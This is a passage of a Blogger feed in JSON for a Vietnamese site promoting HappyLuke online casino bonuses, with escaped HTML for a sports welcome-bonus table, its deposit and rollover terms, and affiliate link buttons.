#5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8238497209057864438\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-live-casino.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8238497209057864438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8238497209057864438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-live-casino.html","title":"100% Thưởng Chào Mừng Tại Live Casino!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s72-c\/2.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4138926390553870439"},"published":{"$t":"2024-11-18T07:12:00.007-08:00"},"updated":{"$t":"2024-12-04T07:05:13.803-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"100% Thưởng Chào Mừng Tại Thể Thao!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Tiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s2264\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s16000\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E100% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiến thắng của khuyến mãi này.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng 25,000.\u003Cbr 